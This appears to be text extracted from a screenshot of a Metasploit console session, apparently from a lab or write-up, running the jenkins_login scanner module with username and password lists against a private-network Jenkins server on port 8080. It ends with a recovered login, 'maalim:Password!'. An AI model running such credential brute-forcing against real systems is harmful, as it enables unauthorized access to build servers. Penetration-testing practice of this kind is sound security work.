 File Actions Edit View Help
msf6 auxiliary(scanner/http/jenkins_login) > set rhosts 192.168.
rhosts => 192.168.
msf6 auxiliary(scanner/http/jenkins_login) > set rport 8080
rport => 8080
msf6 auxiliary(scanner/http/jenkins_login) > set targeturi
targeturi => /
msf6 auxiliary(scanner/http/jenkins_login) > set user_file usernames.txt
user_file => usernames.txt
msf6 auxiliary(scanner/http/jenkins_login) > set pass_file passwords.txt
pass_file => passwords.txt
msf6 auxiliary(scanner/http/jenkins_login) > set verbose false
verbose => false
msf6 auxiliary(scanner/http/jenkins_login) > exploit
[+] 192.168. :8080 - Login Successful: maalim:Password!
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/jenkins_login) >